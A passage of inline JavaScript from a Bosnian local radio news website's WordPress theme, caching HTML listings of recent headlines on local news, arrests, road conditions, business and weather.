ck_tdi_53.ajax_pagination_infinite_stop="";block_tdi_53.max_num_pages="1110";tdBlocksArray.push(block_tdi_53);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/\" class=\"td-post-category\" >SREBRENIK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bo\u017ei\u0107na \u010destitka gradona\u010delnika i predsjedavaju\u0107eg GV Srebrenik\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bozic-cestitka-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica\/\"  rel=\"bookmark\" title=\"Bo\u017ei\u0107na \u010destitka gradona\u010delnika i predsjedavaju\u0107eg GV Srebrenik\">Bo\u017ei\u0107na \u010destitka gradona\u010delnika i predsjedavaju\u0107eg GV Srebrenik<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/\" class=\"td-post-category\" >SREBRENIK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/promocija-knjige-dzejlane-kljucic-u-subotu-u-domu-kulture-srebrenik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Promocija knjige D\u017eejlane Klju\u010di\u0107 u subotu u Domu kulture Srebrenik\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/promocija-dzejlana-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/promocija-knjige-dzejlane-kljucic-u-subotu-u-domu-kulture-srebrenik\/\"  rel=\"bookmark\" title=\"Promocija knjige D\u017eejlane Klju\u010di\u0107 u subotu u Domu kulture Srebrenik\">Promocija knjige D\u017eejlane Klju\u010di\u0107 u subotu u Domu kulture Srebrenik<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/servisne-informacije\/\" class=\"td-post-category\" >SERVISNE INFORMACIJE<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/servisne-informacije-vatrogasci-gasili-pozar-na-dimnjaku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Servisne informacije: Vatrogasci gasili po\u017ear na dimnjaku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/pozar-dimnjak-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/servisne-informacije-vatrogasci-gasili-pozar-na-dimnjaku\/\"  rel=\"bookmark\" title=\"Servisne informacije: Vatrogasci gasili po\u017ear na dimnjaku\">Servisne informacije: Vatrogasci gasili po\u017ear na dimnjaku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/\" class=\"td-post-category\" >SREBRENIK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-srebreniku-odrzana-predstava-eko-logika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Srebreniku odr\u017eana predstava &#8220;Eko &#8211; logika&#8221;\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_6064-324x400.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-srebreniku-odrzana-predstava-eko-logika\/\"  rel=\"bookmark\" title=\"U Srebreniku odr\u017eana predstava &#8220;Eko &#8211; logika&#8221;\">U Srebreniku odr\u017eana predstava &#8220;Eko &#8211; logika&#8221;<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FBiH uvodi obavezni elektronski potpis za poreze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-tuzlajpg-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" title=\"FBiH uvodi obavezni elektronski potpis za poreze\">FBiH uvodi obavezni elektronski potpis za poreze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/eddd-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\">Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/hakalovic-inspektorica-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\">Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIPA: Li\u0161ena slobode jedna osoba\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sipa-hapsenje-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" title=\"SIPA: Li\u0161ena slobode jedna osoba\">SIPA: Li\u0161ena slobode jedna osoba<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Sneg-2-1-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\">Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\">Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/wwww-5-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\">Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Stanje-na-putevima-Vetar-nosi-na-planinama-veje-5.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\">Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demant Porezne uprave FBiH na navode UIO\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-uprava-fbih-2-3.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" title=\"Demant Porezne uprave FBiH na navode UIO\">Demant Porezne uprave FBiH na navode UIO<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/uio-4-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\">Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XSDDD-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\">Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/elektroprivredabih-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\">Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            